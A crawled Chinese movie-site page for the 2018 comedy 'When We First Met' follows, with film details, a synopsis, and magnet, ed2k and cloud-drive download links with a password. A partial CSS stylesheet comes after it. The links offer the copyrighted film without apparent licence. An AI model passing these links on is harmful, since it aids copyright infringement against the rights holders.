

--- FILE ---
content_type: text/html
request_url: https://www.dy131.org/dy/aqp/4111.html
body_size: 6085
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="renderer" content="webkit">
<meta name="applicable-device" content="pc,mobile">
<meta name="keywords" content="" />
<meta name="description" content="◎译　　名　重返初遇之夜<br />
<br />
◎片　　名　When We First Met<br />
<br />
◎年　　代　2018<br />
<br />
◎产　　地　美国<br />
<br />
◎类　　别　喜剧<br />
<br />
◎语　　言　英语<br />
<br />
◎字　　幕　中字<br />
<br />
◎上映日期　 " />
<title>重返初遇之夜-在线免费观看-
66电影院</title>
<link href="/skin/dygang/css/style.css" rel="stylesheet">
<script src="/skin/dygang/js/jquery-1.4.4.min.js"></script>
<script src="/skin/dygang/js/common.js"></script>
<script src="/skin/dygang/js/jquery.lazyload.js"></script>
<!--[if lt IE 9]>
<script src="/skin/dygang/js/html5shiv.min.js"></script>
<script src="/skin/dygang/js/respond.min.js"></script>
<![endif]-->
<script src="/skin/dygang/js/jquery.superslide.js" type="text/javascript"></script>
</head>

<body>
<div class="header-all">
  <div class="top clearfix">
    <ul class="logo">
      <a href="/"><img src="/skin/dygang/images/logo.png" title="66电影院"></a>
    </ul>
    <ul class="top-nav">
      <li><a class="" rel="nofollow" href="/">首页</a></li>
        <li class="" _t_nav="topnav-1"><a href="/dy/">电影<i class="sjbgs"></i><i class="sjbgx"></i></a></li><li class="" _t_nav="topnav-20"><a href="/dsj/">电视剧<i class="sjbgs"></i><i class="sjbgx"></i></a></li><li class="" _t_nav="topnav-31"><a href="/zyjm/">综艺节目</a></li>      
    </ul>
    </ul>
    <ul class="search so">
      <form action="/e/search/index.php" method="post">
        <input type="text" id="wd" name="keyboard" class="input" onblur="if(this.value==''){ this.value='请输入影片或演员名';this.style.color='#cfcdcd';}" onfocus="if(this.value=='请输入影片或演员名'){this.value='';this.style.color='';}" value="请输入影片或演员名" />
        <input type="submit" name="submit" class="imgbt" value="" />
        <input type="hidden" value="title,zhuyan" name="show">
    <input type="hidden" value="1" name="tempid">
      </form>
    </ul>
    <ul class="nav-qt aa">
      <!-- <li class="bb">
	  <a href="#" onclick="window.external.AddFavorite(&quot;/&quot;,&quot;66电影院&quot;)"><i class="jl"></i>加入收藏</a>
      </li>-->
      <li class="bb"><strong class="ma"><i class="mabg"></i>app下载</strong>
        <div class="cc maw"><img src="/skin/dygang/images/weixin.jpg" />
          <p>微信扫一扫用微信观看</p>
        </div>
        <!--<li class="bb member"><strong class="ma"><i class="mbbg"></i></strong><div class="cc mbp"></div> </li>-->
    </ul>
    <ul class="sj-search">
      <li class="sbtn2"><i class="sjbg-search"></i></li>
    </ul>
    <ul class="sj-nav">
      <li class="sbtn1"><i class="sjbg-nav"></i></li>
    </ul>
    <ul class="sj-navhome">
      <li><a href="/"><i class="sjbg-home"></i></a></li>
    </ul>
  </div>
  <!--分类子目录-->
  <div class="nav-down clearfix">
    <div id="topnav-1" class="nav-down-1" style="display:none;" _t_nav="topnav-1">
      <div class="nav-down-2 clearfix">
        <ul><li><a href="/dy/bangumi/">动作片</a></li><li><a href="/dy/tvplay/">喜剧片</a></li><li><a href="/dy/aqp/">爱情片</a></li><li><a href="/dy/khp/">科幻片</a></li><li><a href="/dy/jqp/">剧情片</a></li><li><a href="/dy/kbp/">恐怖片</a></li><li><a href="/dy/zzp/">战争片</a></li><li><a href="/dy/jlp/">纪录片</a></li><li><a href="/dy/donghuapian/">动画片</a></li></ul></div>
    </div><div id="topnav-20" class="nav-down-1" style="display:none;" _t_nav="topnav-20">
      <div class="nav-down-2 clearfix">
        <ul><li><a href="/dsj/dlj/">国剧</a></li><li><a href="/dsj/rhj/">日韩剧</a></li><li><a href="/dsj/omj/">欧美剧</a></li><li><a href="/dsj/duanju/">短剧</a></li></ul></div>
    </div> 
    <!--手机版导航-->
    
    <div id="sj-nav-1" class="nav-down-1 sy1 sj-noover" style="display:none;" _s_nav="sj-nav-1">
      <div class="nav-down-2 sj-nav-down-2 clearfix">
        <ul>
        <li><a href="/dy/">电影</a></li><li><a href="/dy/bangumi/">动作片</a></li><li><a href="/dy/tvplay/">喜剧片</a></li><li><a href="/dy/aqp/">爱情片</a></li><li><a href="/dy/khp/">科幻片</a></li><li><a href="/dy/jqp/">剧情片</a></li><li><a href="/dy/kbp/">恐怖片</a></li><li><a href="/dy/zzp/">战争片</a></li><li><a href="/dy/jlp/">纪录片</a></li><li><a href="/dy/donghuapian/">动画片</a></li><li><a href="/dsj/">电视剧</a></li><li><a href="/dsj/dlj/">国剧</a></li><li><a href="/dsj/rhj/">日韩剧</a></li><li><a href="/dsj/omj/">欧美剧</a></li><li><a href="/dsj/duanju/">短剧</a></li><li><a href="/zyjm/">综艺节目</a></li>        </ul>
      </div>
    </div>
    <div id="sj-nav-search" class="nav-down-1 sy2 sj-noover" style="display:none;" _t_nav1="sj-nav-search">
      <div class="nav-down-2 sj-nav-down-search clearfix">
        <form action="/e/search/index.php" method="post">
        <input type="text" id="wd" name="keyboard" class="input" onblur="if(this.value==''){ this.value='请输入影片或演员名';this.style.color='#cfcdcd';}" onfocus="if(this.value=='请输入影片或演员名'){this.value='';this.style.color='';}" value="请输入影片或演员名" />
        <input type="submit" name="submit" class="imgbt" value="搜 索" />
        <input type="hidden" value="title,zhuyan" name="show">
    <input type="hidden" value="1" name="tempid">
      </form>
      </div>
    </div>
  </div>
</div>
<div class="topone clearfix"></div>
<div class="leaveNavInfo">
</div>
</div>
<div class="main"> 
  
  <!--/ad--> 
</div>﻿ <script src="/html5.min.js"></script> <div class="main">   
<h1 class="title"><a href="/">首页</a>&nbsp;>&nbsp;<a href="/dy/">电影</a>&nbsp;>&nbsp;<a href="/dy/aqp/">爱情片</a>&nbsp;&nbsp;&raquo;&nbsp;&nbsp;<a href='/dy/aqp/4111.html'>重返初遇之夜</a> </h1>
  <div class="ct mb clearfix">
    <div class="ct-l">  <p><img alt="" src="https://www.66tutup.com/2017/8023.jpg" /></p>
<p>◎译　　名　重返初遇之夜<br />
◎片　　名　When We First Met<br />
◎年　　代　2018<br />
◎产　　地　美国<br />
◎类　　别　喜剧<br />
◎语　　言　英语<br />
◎字　　幕　中字<br />
◎上映日期　2018-02-09(美国)<br />
◎IMDb评分&nbsp; 7.6/10 from 5 users<br />
◎导　　演　阿里&middot;桑德尔 Ari Sandel<br />
◎主　　演　亚历珊德拉&middot;达达里奥 Alexandra Daddario<br />
　　　　　　罗比&middot;阿美尔 Robbie Amell<br />
　　　　　　亚当&middot;德维尼 Adam DeVine<br />
　　　　　　瑙伦&middot;德沃芙 Noureen DeWulf<br />
　　　　　　雪莱&middot;亨尼格 Shelley Hennig<br />
　　　　　　安德鲁&middot;巴切勒 Andrew Bachelor<br />
　　　　　　泰内娅&middot;英崔亚勾 Tenea Intriago<br />
　　　　　　克里斯&middot;维尔德 Chris Wylde<br />
　　　　　　迪安维斯特 Dean J. West</p>
<p>◎简　　介</p>
<p>　　影片故事讲述德维恩饰演的 Noah 与梦中女神 Avery 初次相遇时就度过了美好一夜，但由于Noah太&ldquo;老实&rdquo;没能抓住机会，惨被女神发了张&ldquo;好人卡&rdquo;&mdash;&mdash;两人最终只是成为了朋友。在接下来三年Noah都在思考到底哪里出了问题，而一次意外机会让他不断重返三年前的那个夜晚，Noah毫不犹豫、想方设法捕获女神芳心......<br />
<img alt="" src="https://www.66tutup.com/2017/8015.jpg" /></p>
<p><img alt="" src="https://www.66tutup.com/2017/8016.jpg" /></p>
<p><img alt="" src="https://www.66tutup.com/2017/8017.jpg" /></p>
<p><img alt="" src="https://www.66tutup.com/2017/8018.jpg" /></p>
<hr />
<p><strong><span style="font-size: large"><span style="color: #ff0000">【下载地址】</span></span></strong></p>
<p>
<table cellspacing="1" cellpadding="10" width="100%" bgcolor="#0099cc" border="0">
    <tbody>
        <tr>
            <td bgcolor="#ffffbb" width="100%" style="word-break: break-all; line-height: 18px">磁力：<a href="magnet:?xt=urn:btih:CGRKWGZFNTXAXKGCKYSDUFKNNOGV3SOR&amp;dn=%e9%87%8d%e8%bf%94%e5%88%9d%e9%81%87%e4%b9%8b%e5%a4%9c%2e720p%2eHD%e4%b8%ad%e5%ad%97%5b%e6%9c%80%e6%96%b0%e7%94%b5%e5%bd%b1www%2e6vhao%2etv%5d%2emp4&amp;tr=udp%3a%2f%2f9%2erarbg%2eto%3a2710%2fannounce&amp;tr=udp%3a%2f%2f9%2erarbg%2eme%3a2710%2fannounce&amp;tr=http%3a%2f%2ftr%2ecili001%2ecom%3a8070%2fannounce&amp;tr=http%3a%2f%2ftracker%2etrackerfix%2ecom%3a80%2fannounce&amp;tr=udp%3a%2f%2fopen%2edemonii%2ecom%3a1337&amp;tr=udp%3a%2f%2ftracker%2eopentrackr%2eorg%3a1337%2fannounce&amp;tr=udp%3a%2f%2fp4p%2earenabg%2ecom%3a1337">重返初遇之夜.720p.HD中字.mp4</a></td>
        </tr>
        <tr>
            <td bgcolor="#ffffbb" width="100%" style="word-break: break-all; line-height: 18px">电驴：<a href="ed2k://|file|%E9%87%8D%E8%BF%94%E5%88%9D%E9%81%87%E4%B9%8B%E5%A4%9C.720p.HD%E4%B8%AD%E5%AD%97[%E6%9C%80%E6%96%B0%E7%94%B5%E5%BD%B1www.6vhao.tv].mp4|1342243968|66CBD0EE3163BE64D134924750738C77|h=322C5AIQX7SJDHBFPEGX7YIBHNBRI3GG|/">重返初遇之夜.720p.HD中字.mp4</a></td>
        </tr>
        <tr>
            <td bgcolor="#ffffbb" width="100%" style="word-break: break-all; line-height: 18px">网盘链接：<a target="_blank" href="https://pan.baidu.com/s/1htHVLNu">https://pan.baidu.com/s/1htHVLNu</a> 密码：uho9</td>
        </tr>
    </tbody>
</table>
</p>

&hellip;&hellip;   </div>
    <div class="ct-c">  </div>
  </div>

  <div class="tab-title tab mb clearfix">
    <ul>
      <li id="tab1" class="on" onClick="setTab('tab','stab',1,3)">播放列表</li> <div class="ct-c">  </div>
    </ul>
  </div>
  



  <!----------ad开始-----------> 
  <!----------ad结束-----------> 
  
  <!--/播放地址结束--> 
  <!--/备用排列地址开始--> 
  <!-- 
  	<div class="playfrom tab8 clearfix">
    <ul>     
    <li id="tab81" onClick="setTab('tab8','stab8',1,1)" class="on"><i class="playerico ico-Azhan"></i> ykyun</li>
    </ul>
  </div>
  
  <div id="stab81" class="playlist clearfix">
  	<div class="h1 clearfix">
  		<p class="intro">无需安装任何插件</p>
  		<p class="jj"><span id="vlink_1_s1"><em onClick="Order(1,'vlink_1',1)">倒序↓</em></span><span id="vlink_1_s2"><em onClick="Order(0,'vlink_1',1)" class="over">

顺序↑</em></span></p>
  	</div>
    
	 <div id="vlink_1" class="videourl clearfix"><ul>
	  
	 <li><a title='BD' href='#' target="_blank">BD</a></li>
     
	 </ul></div>  
  </div>
     
	<!--/播放地址结束--> 



  <!--评论-->
  <div id="comment" class="comment">
  <div class="pl-520am" data-id="4111" data-classid="4"></div>  </div>
  <div class="index-area clearfix" >
    <h4 class="title index-color">猜你喜欢</h4>
    <ul>
          <li class="p1 m1"><a class="link-hover" href="/dy/aqp/13928.html" title="秘书"><img class="lazy" data-original="https://www.66tutup.com/2021/5369.jpg" src="/skin/dygang/images/load.gif" alt="秘书"><span class="video-bg"></span><span class="lzbz">
        <p class="name">秘书</p>
        <p class="actor"></p>
        <p class="actor"></p>
        <p class="actor">/</p>
        </span>
        <p class="other"><i>正片</i></p>
        </a> </li>
           <li class="p1 m1"><a class="link-hover" href="/dy/aqp/19378.html" title="余生一年的我，遇见了的余生半年的你的故事"><img class="lazy" data-original="https://www.66tutup.com/2023/5324.jpg" src="/skin/dygang/images/load.gif" alt="余生一年的我，遇见了的余生半年的你的故事"><span class="video-bg"></span><span class="lzbz">
        <p class="name">余生一年的我，遇见了的余生半年的你的故事</p>
        <p class="actor"></p>
        <p class="actor"></p>
        <p class="actor">/</p>
        </span>
        <p class="other"><i>正片</i></p>
        </a> </li>
           <li class="p1 m1"><a class="link-hover" href="/dy/aqp/9309.html" title="阿宅的恋爱真难"><img class="lazy" data-original="https://www.66tutup.com/2020/3137.jpg" src="/skin/dygang/images/load.gif" alt="阿宅的恋爱真难"><span class="video-bg"></span><span class="lzbz">
        <p class="name">阿宅的恋爱真难</p>
        <p class="actor"></p>
        <p class="actor"></p>
        <p class="actor">/</p>
        </span>
        <p class="other"><i>正片</i></p>
        </a> </li>
           <li class="p1 m1"><a class="link-hover" href="/dy/aqp/13077.html" title="隔窗恋爱"><img class="lazy" data-original="https://www.66tutup.com/2021/6686.jpg" src="/skin/dygang/images/load.gif" alt="隔窗恋爱"><span class="video-bg"></span><span class="lzbz">
        <p class="name">隔窗恋爱</p>
        <p class="actor"></p>
        <p class="actor"></p>
        <p class="actor">/</p>
        </span>
        <p class="other"><i>正片</i></p>
        </a> </li>
           <li class="p1 m1"><a class="link-hover" href="/dy/aqp/16058.html" title="时间旅行者的妻子"><img class="lazy" data-original="https://www.haibao123.xyz/01/1577.jpg" src="/skin/dygang/images/load.gif" alt="时间旅行者的妻子"><span class="video-bg"></span><span class="lzbz">
        <p class="name">时间旅行者的妻子</p>
        <p class="actor"></p>
        <p class="actor"></p>
        <p class="actor">/</p>
        </span>
        <p class="other"><i>正片</i></p>
        </a> </li>
           <li class="p1 m1"><a class="link-hover" href="/dy/aqp/4124.html" title="圣诞王子"><img class="lazy" data-original="https://www.66tutup.com/2017/6897.jpg" src="/skin/dygang/images/load.gif" alt="圣诞王子"><span class="video-bg"></span><span class="lzbz">
        <p class="name">圣诞王子</p>
        <p class="actor"></p>
        <p class="actor"></p>
        <p class="actor">/</p>
        </span>
        <p class="other"><i></i></p>
        </a> </li>
         </ul>
  </div>
  <div class="footer clearfix"> <span style="color: #7CCD7C"><strong><font style="font-size:18px">在微信，QQ上转载吧！</font></strong></span><br>
  </div>
</div>
<!--/底部--> 
<div class="footer clearfix">
  <p>免责声明:本站所有视频均来自互联网收集而来，版权归原创者所有，如果侵犯了你的权益，请在上方导航栏相关区域通知我们，我们会及时删除侵权内容，谢谢合作。</p>
  Copyright © 2019-2026 <script src="/d/tj.js"></script>
</div>

<div class="gotop"><a class="gotopbg" href="javascript:;" title="返回顶部"></a></div>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.dy131.org/skin/dygang/css/style.css
body_size: 11667
content:
@charset "utf-8";
* {
	margin:0;
	padding:0
}
html {
	font-size:62.5%
}
body {
	margin:0;
	padding:0;
	background:#f6f6f9;
	color:#777;
	word-wrap:break-word;
	font-size:14px;
	font-family:"Lucida Grande", Verdana, Tahoma, Lucida, Arial, Helvetica, "微软雅黑", "宋体", sans-serif;
	line-height:140%;
	word-break:break-all
}
dd, dl, dt, h2, h3, h4, img, li, p, ul {
	margin:0;
	padding:0;
	border:0
}

}
a:active {
	outline:0 none
}
a:focus {
	outline:0
}
a:link {
	color:#555;
	text-decoration:none
}
a:hover {
	color:#f06000;
	text-decoration:none
}
a:visited {
	color:#666;
	text-decoration:none
}
li {
	list-style:none
}
.clearfix:after {
	clear:both;
	display:block;
	visibility:hidden;
	height:0;
	content:''
}
.clearfix {
	zoom:1
}
button, input, select, textarea {
	-webkit-box-sizing:content-box;
	-moz-box-sizing:content-box;
	box-sizing:content-box;
	font-size:12px
}
button, input[type=button], input[type=submit] {
	cursor:pointer
}
button::-moz-focus-inner, button::-moz-focus-outer, input::-moz-focus-inner, input::-moz-focus-outer {
margin:0;
padding:0;
border:0 none
}
input[type=search] {
	-webkit-appearance:textfield
}
input:focus::-webkit-input-placeholder {
color:transparent
}
textarea {
	overflow-y:auto;
	resize:vertical
}
.mt30 {
	margin-top:30px
}
.main {
	margin:0 auto;
}

.none {
	display:none
}
.mb {
	margin-bottom:25px
}
@-ms-viewport {
width:device-width
}
@-o-viewport {
width:device-width
}
@viewport {
width:device-width
}
.link-hover {
	position:relative;
	display:block
}
.player-ico {
	position:absolute;
	left:38%;
	width:44px;
	height:44px;
	background:transparent url(../images/p.png) no-repeat scroll center center;
	cursor:pointer
}
.playerico {
	display:inline-block;
	width:18px;
	height:18px;
	background:transparent url(../images/duomi-bg.png) no-repeat scroll 100% 100%;
	cursor:pointer
}
.video-bg {
	position:absolute;
	bottom:0;
	left:0;
	display:block;
	width:100%;
	height:100%;
	background:#000 url(../images/p.png) no-repeat scroll center 80%;
	line-height:24px;
	opacity:.7;
	cursor:pointer;
	filter:alpha(opacity=70);
	-moz-opacity:.7;
	-khtml-opacity:.7
}
#mh-ul {
	padding:5px 10px 0 10px
}
#mh-ul li {
	overflow:hidden;
	height:35px;
	border-top:1px dotted #ccc;
	line-height:35px
}
#mh-ul li small {
	padding-right:5px
}
#mh-ul li a {
	display:block;
	padding:0;
	color:#666;
	font-weight:400
}
#mh-ul li a:hover {
	background:#f2f2f2
}
@media (min-width:768px) {
.ding, .top .sj-nav, .top .sj-navhome, .top .sj-search {
display:none
}
.main, .nav-down-2, .top {
margin:0 auto;
width:1200px
}
.index-tj-l {
float:left;
width:940px
}
.index-tj-r {
float:right;
width:240px
}
.sy dd, .sy dt {
padding:5px 0;
width:70px;
text-align:center
}
.p2 {
margin-right:20px;
width:140px
}
.p2 img {
width:140px;
height:200px
}
.index-tj-l .lzbz, .index-tj-l .video-bg {
bottom:-170px
}
.index-tj-l li p {
padding:0 10px
}
.index-tj-l li p.name {
font-weight:800;
font-size:14px
}
.index-tj-l .link-hover {
position:relative;
-webkit-border-radius: 10px;
overflow:hidden;
width:140px;
height:200px
}
.index-tj-l .link-hover:hover .player-ico {
bottom:10%
}
.index-area li p {
padding:0 10px
}
.index-area li p.name {
height:40px;
color:#fff;
font-weight:800;
font-size:14px;
line-height:40px
}
.index-area .lzbz, .index-area .video-bg {
bottom:-190px
}
.index-area .link-hover {
position:relative;
overflow:hidden;
width:180px;
-webkit-border-radius: 10px;
height:230px
}
.index-area .link-hover:hover .player-ico {
bottom:10%
}
.link-hover:hover .lzbz, .link-hover:hover .video-bg {
bottom:0;
transition:all .2s ease-in 0s
}
.index-area li p.other, .index-tj-l li p.other {
top:0;
right:0
}
.index-area li p.other i, .index-tj-l li p.other i {
padding:0 5px
}
.index-area li p.other {
height:40px;
line-height:40px
}
.index-tj-l li p.other {
height:30px;
line-height:30px
}
.p1 {
margin-right:20px;
width:180px
}
.p1 img {
width:180px;
height:230px
}
.ct-l {
width:700px
}
.ct-l img {
width:600px;
-webkit-border-radius: 10px;
height:100%;

}
.ct-o {
width:230px
}
.ct-o img {
width:100%;
height:10px;

}
.ct-c {
margin-left:20px;
width:630px
}
.ct-c dd, .ct-c dt {
overflow:hidden;
height:30px;
line-height:30px
}
.ct-r {
float:right;
width:300px
}
.videourl {
margin-left:-10px
}
.videourl li {
margin-left:10px;
width:111px;
line-height:34px
}
.p3 {
margin-right:4%;
width:22%
}
.topicindex .link-hover {
position:relative;
width:100%;
height:230px
}
.topicindex li {
margin-bottom:55px
}
.topicindex li img {
height:230px
}
.topicindex .des, .topicindex .topicbg {
bottom:-200px
}
.topicindex .tp1 {
font-weight:800;
font-size:16px
}
.topicindex .link-hover:hover .des, .topicindex .link-hover:hover .topicbg {
bottom:0;
transition:all .2s ease-in 0s
}
.topicimg .img {
width:20%
}
.topicimg .des {
width:78%
}
.topicimg .des p {
height:40px;
color:#333;
font-size:16px
}
.n-index li {
float:left;
width:50%
}
.n-list .img {
width:20%;
height:200px
}
.n-list .img img {
width:100%;
height:100%
}
.n-list .text {
width:78%;
height:200px
}
.n-list .des {
height:130px
}
.vmap li {
margin-right:2%;
width:15%
}
.pmr0, .vmap .pmr0 {
margin-right:0
}
}
@media (max-width:767px) {
.channel-focus, .ee, .download-footer, .hitkey, .index-tj-r, .top .nav-qt, .top .search, .top .top-nav, .ylink, .ct-r {
display:none
}
.main {
width:98%
}
.top .logo {
padding:0
}
.sj-noover {
background:#f6f6f9
}
.m1 {
margin-right:3%;
width:30%
}
.m1 img {
width:100%;
height:160px
}
.index-tj-l li p {
padding:0 5px
}
.index-tj-l .link-hover {
position:relative;
overflow:hidden;
width:100%;
-webkit-border-radius: 10px;
height:160px
}
.index-tj-l .lzbz, .index-tj-l .video-bg {
bottom:-130px
}
.index-area li p {
padding:0 5px
}
.index-area li p.name, .index-tj-l li p.name {
-webkit-border-radius: 10px;
text-align:center;
font-size:14px
}
.index-area .link-hover {
position:relative;
overflow:hidden;
width:100%;
-webkit-border-radius: 10px;
height:160px
}
.index-area .lzbz, .index-area .video-bg {
bottom:-130px
}
.index-area li p.other, .index-tj-l li p.other {
top:0;
right:0;
height:20px;
line-height:20px
}
.index-area li p.other i, .index-tj-l li p.other i {
padding:0 2px
}
.sy dd, .sy dt {
padding:5px 0;
width:20%;
text-align:center
}
.ct-l {
width:70%
}
.ct-l img {
width:300px;
-webkit-border-radius: 10px;
height:100%
}
.ct-c {
margin-left:5%;
width:65%
}
.ct-c dd, .ct-c dt {
overflow:hidden;
height:24px;
line-height:24px
}
.ct-r {
clear:both;
padding-top:20px
}
.videourl li {
width:20%;
line-height:40px
}
.videourl li a {
width:88%
}
.topicindex li {
margin-bottom:20px
}
.topicindex li img {
height:200px
}
.m3 {
margin-right:4%;
width:48%
}
.topicindex .des, .topicindex .topicbg {
bottom:-170px
}
.topicimg .img {
width:35%
}
.topicimg .des {
width:61%
}
.topicimg .des p {
height:30px;
color:#333;
font-size:16px
}
.topicindex .tp1 {
font-size:14px
}
.n-list .img {
width:35%;
height:150px
}
.n-list .img img {
width:100%;
height:100%
}
.n-list .text {
width:61%;
height:150px
}
.n-list .des {
height:80px
}
.letter li {
width:12.5%
}
.letter li.zi9 {
width:25%
}
.vmap li {
margin-right:4%;
width:48%
}
.mmr0, .vmap .mmr0 {
margin-right:0
}
}
@media (max-width:320px) {
.header-all, .main, .nav-down-2, .top, .ylink {
margin:0 auto;
width:320px
}
}
.topone {
	height:48px
}
.header-all {
	position:fixed;
	top:0;
	left:0;
	z-index:900;
	width:100%;
	background:#434DC5;
}
.top {
	position:relative;
	z-index:2;
	height:50px
}
.logo {
	float:left;
	display:block;
	padding:0 10px 0 5px;
	height:50px
}
.logo .logobg {
	display:block;
	width:100px;
	height:50px;
	background:transparent url(../images/duomi-bg.png) no-repeat scroll -195px -300px;
	cursor:pointer
}
.top-nav li {
	float:left;
	height:50px;
	font-size:16px;
	line-height:50px
}
.top-nav li a {
	display:block;
	padding:0 15px;
	color:#d8d8d8
}
.top-nav li a.on {
	background:#000;
	color:#fff
}
.top-nav li a:hover {
	background:#f6f6f9;
	color:#333
}
.top-nav li.nav_hover, .top-nav li.nav_hover a.on {
	background:#f6f6f9
}
.top-nav li.nav_hover a {
	color:#333
}
.sjbgs {
	display:inline-block;
	overflow:hidden;
	margin-bottom:-1px;
	margin-left:5px;
	width:0;
	height:0;
	border-color:#d8d8d8 transparent transparent transparent;
	border-style:solid dashed dashed dashed;
	border-width:4px;
	line-height:0
}
.sjbgx {
	display:none;
	overflow:hidden;
	margin-left:5px;
	width:0;
	height:0;
	border-color:transparent transparent #333 transparent;
	border-style:dashed dashed solid dashed;
	border-width:4px;
	line-height:0
}
.nav_hover .sjbgx {
	display:inline-block;
	margin-bottom:3px
}
.nav_hover .sjbgs {
	display:none
}
.top-nav .navbg {
	display:inline-block;
	width:18px;
	height:20px;
	background:transparent url(../images/duomi-bg.png) no-repeat scroll -212px -159px;
	cursor:pointer
}
.top-nav li.nav_hover .navbg {
	background-position:-256px -159px
}

.nav-down {
	position:absolute;
	top:50px;
	left:0;
	width:100%
}
.nav-down-1 {
	width:100%
}
.nav-down-2 li {
	float:left;
	padding:10px 10px
}
.nav-down-2 li a {
	display:block;
	padding:2px 5px;
	color:#333;
	font-size:15px
}
.nav-down-2 li a.on, .nav-down-2 li a.on:hover {
	border-radius:10px;
	background:#999;
	color:#fff
}
.nav-down-2 li a:hover {
	border-radius:10px;
	background-color:#E0E1E5
}
.nav-down .nav_hover, .sj-noover, .sy {
	border-color:#AFAFAF;
	border-style:solid;
	border-width:0 0 1px 0;
	background:#f6f6f9;
	box-shadow:0 0 4px 0 rgba(0, 0, 0, .2)
}
.nav-qt {
	float:right;
	display:inline-block
}
.nav-qt .jl {
	display:inline-block;
	margin-bottom:-4px;
	width:22px;
	height:18px;
	background:transparent url(../images/duomi-bg.png) no-repeat scroll -145px -227px;
	cursor:pointer
}
.nav-qt li.hover .jl {
	background-position:-152px -193px
}
.nav-qt li.bb {
	position:relative;
	float:left;
	color:#d8d8d8;
	line-height:50px
}
.nav-qt li.bb a {
	display:block;
	padding:0 10px;
	color:#d8d8d8
}
.nav-qt .cc {
	position:absolute;
	top:50px;
	left:0;
	display:none
}
.nav-qt li.hover a {
	background:url(../images/men-top.png) no-repeat scroll center bottom;
	color:#ff6600
}
.nav-qt .hover .cc {
	display:block
}
.nav-qt li.bb strong.ma {
	float:left;
	display:blcok;
	padding-left:10px;
	padding-right:10px;
	font-weight:400;
	cursor:pointer
}
.nav-qt li.bb .mabg {
	display:inline-block;
	margin-bottom:-4px;
	width:20px;
	height:20px;
	background:transparent url(../images/duomi-bg.png) no-repeat scroll -1px -260px
}
.nav-qt li.hover .mabg {
	background-position:-29px -260px
}
.nav-qt .maw {
	padding:5px;
	width:150px;
	border:1px solid #afafaf;
	border-top:0;
	background:#f6f6f9;
	box-shadow:0 2px 4px rgba(0, 0, 0, .2)
}
.nav-qt .maw .ewmbg {
	display:block;
	width:150px;
	height:150px;
	background:transparent url(../images/erweima.png) 
}
.nav-qt .maw p {
	padding:0;
	color:#333;
	text-align:center;
	line-height:22px
}
.nav-qt li.hover .ma {
	background:url(../images/men-top.png) no-repeat scroll center bottom;
	color:#ff6600
}
.nav-qt li.bb .mbbg {
	display:inline-block;
	margin-bottom:-4px;
	width:20px;
	height:20px;
	background:transparent url(../images/duomi-bg.png) no-repeat scroll -2px -122px
}
.nav-qt li.hover .mbbg {
	background-position:-35px -122px
}
.nav-qt li.member .cc {
	position:absolute;
	right:0;
	left:auto
}
.nav-qt .mbp {
	padding:10px;
	width:250px;
	border:1px solid #afafaf;
	border-top:0;
	background:#f6f6f9;
	box-shadow:0 2px 4px rgba(0, 0, 0, .2);
	color:#333;
	line-height:30px
}
.nav-qt li.bb .mbp a {
	display:inline;
	padding:0 2px;
	background:0 0;
	color:#f06000;
	line-height:30px
}
.search {
	position:relative;
	float:left;
	display:inline-block;
	margin-top:9px;
	margin-left:30px;
	height:30px;
	border:1px solid #6C6C6C;
	border-radius:2px
}
.search .input {
	float:left;
	padding:0 10px;
	width:160px;
	height:30px;
	border:0;
	background:#5D6192;
	color:#eee;
	font-size:14px;
	line-height:30px
}
.search .imgbt {
	float:left;
	width:30px;
	height:30px;
	border:0;
	background:#424242 url(../images/search.png) no-repeat
}
.search .so-key {
	position:absolute;
	top:31px;
	left:-1px;
	display:none;
	width:210px;
	border:1px solid #000;
	background:#fff
}
.search .so-key a {
	display:block;
	overflow:hidden;
	padding:0 10px;
	height:30px;
	font-size:14px;
	line-height:30px
}
.search .so-key a:hover {
	background:#eee
}
.search .cur {
	display:block
}
.search.cur .input {
